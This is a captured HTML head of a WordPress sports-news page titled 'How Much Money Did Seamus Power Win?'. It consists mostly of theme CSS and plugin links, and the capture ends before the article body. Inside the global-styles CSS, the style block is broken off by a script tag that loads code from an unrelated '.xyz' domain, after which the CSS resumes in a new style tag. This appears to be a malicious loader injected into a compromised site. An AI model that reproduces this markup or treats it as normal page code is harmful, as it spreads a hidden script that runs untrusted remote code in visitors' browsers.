

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/how-much-money-did-seamus-power-win/
body_size: 18160
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>How Much Money Did Seamus Power Win? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; How Much Money Did Seamus Power Win? Comments Feed" href="https://sport-net.org/how-much-money-did-seamus-power-win/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/54174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/how-much-money-did-seamus-power-win/" />
<link rel='shortlink' href='https://sport-net.org/?p=54174' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-much-money-did-seamus-power-win%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-much-money-did-seamus-power-win%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/how-much-money-did-seamus-power-win/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
